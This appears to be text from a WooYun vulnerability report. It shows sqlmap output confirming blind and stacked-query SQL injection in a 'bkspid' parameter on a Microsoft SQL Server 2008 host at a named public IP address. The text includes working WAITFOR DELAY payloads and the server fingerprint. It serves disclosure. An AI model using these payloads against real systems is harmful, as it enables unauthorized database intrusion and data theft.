 管理员: sqlmap
Title: Microsoft SQL Server/Sybase stacked queries
Payload: uid=4516&bkspid=1735; WAITFOR DELAY '0:0:5'--&spid=1735
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: uid=4516&bkspid=1735 WAITFOR DELAY '0:0:5'--&spid=1735
---
[09:31:41] [INFO] testing Microsoft SQL Server
[09:31:42] [INFO] confirming Microsoft SQL Server
[09:31:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[09:31:44] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[09:31:44] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\58.210.50.92'
[*] shutting down at 09:31:44
D:\Python27\sqlmap>
www.wooyun.org